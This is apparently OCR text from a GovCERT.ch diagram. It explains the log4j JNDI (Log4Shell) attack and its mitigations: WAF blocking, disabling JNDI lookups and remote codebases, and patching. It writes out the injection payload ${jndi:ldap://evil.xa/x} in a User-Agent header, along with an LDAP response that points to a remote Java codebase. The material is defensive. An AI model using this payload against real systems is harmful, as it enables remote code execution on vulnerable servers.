 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
“ ”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
Attacker
Kali
10.0.0.6
1
Win10Victim
Tomcat Webserver
10.0.0.5
2
DISABLE LOG4J
LOG
3
Attacker
Kali
10.0.0.6
4
5
DISABLE
REMOTE
CODEBASES
public
...
static
}
....
}
{
Attacker
Kali
10.0.0.6
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
Credit:
GovCERT.ch
cc
GovCERT.ch